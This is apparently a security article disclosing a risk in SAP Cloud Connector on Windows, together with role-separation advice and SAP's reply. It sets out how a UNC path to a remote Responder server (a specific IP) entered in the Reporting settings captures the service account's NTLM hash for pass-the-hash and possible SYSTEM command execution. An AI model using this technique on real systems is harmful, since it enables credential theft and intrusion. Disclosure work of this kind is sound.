SAP Cloud Connector (SAP CC) is a critical part of any SAP company’s infrastructure as it enables secure interoperability between SAP systems on the platform within the enterprise and in the cloud. Setting up and securing SAP CC is essential to the overall security of your organization. In this article, we will discuss security issues and provide recommendations to mitigate the risks associated with using SAP CC on the Windows platform.
Role Management
It is critical to maintain a clear separation of roles when managing SAP CC. Avoid giving one administrator simultaneous access to both the operating system (OS) running SAP CC and the web interface of the SAP CC system. This separation of roles limits privileges and prevents attackers from compromising other SAP systems. If an attacker manages to gain access to the administrator account of the SAP CC web interface, their attack options will be greatly limited. Similarly, if an attacker gains access to the SAP CC OS administrator account, he will not be able to interact with connections between system segments.
Reporting

SAP CC provides a reporting feature accessible through the Configuration -> Reporting menu. This feature allows users to edit the path of the sap host control file. However, this may pose a potential security risk on Windows systems. Let’s take a closer look, open the reporting page and

Using the icon ![]() , open editing the path to saphost control.
, open editing the path to saphost control.
As you can see from the image, here you can write an arbitrary path to the saphostctrl.exe file.

Let’s say we try to specify the path to the remote server: \\64.227.113.216/etc/saphostctrl.exe.
To do this, you must first enable responder on the remote server, which will allow you to capture the NTLM hash of the user under which the SAP CC server is running. The SAP CC server is capable of downloading and executing files from remote servers.
Security Compliance

As you can see, the remote server received an NTLM hash, which can be used for “pass-the-hash” attacks. An attacker obtaining NTLM hashes can have serious consequences, including unauthorized access to valuable data and system resources.
In cases where SAP Cloud Connector is launched on behalf of the SYSTEM user, then an attacker could potentially increase his privileges and execute a command on behalf of SYSTEM, as shown in the picture below.
Recommendations
After discovering these findings, we reported them to SAP. After discussions and online sessions with information security specialists, SAP recommended migrating from Windows Server to servers running the Linux operating system. However, if your company decides to continue using SAP Cloud Connector on Windows, follow the recommendations provided in the official SAP documentation for setting user privileges when running SAP Cloud Connector:
Link to installation instructions on the Microsoft Windows operating system
PS. On November 10, we informed SAP about a Risk. After a long discussion, the SAP Security Response Team responded on November 30 that this was not a security issue. Therefore, we agreed to publish an article about this risk.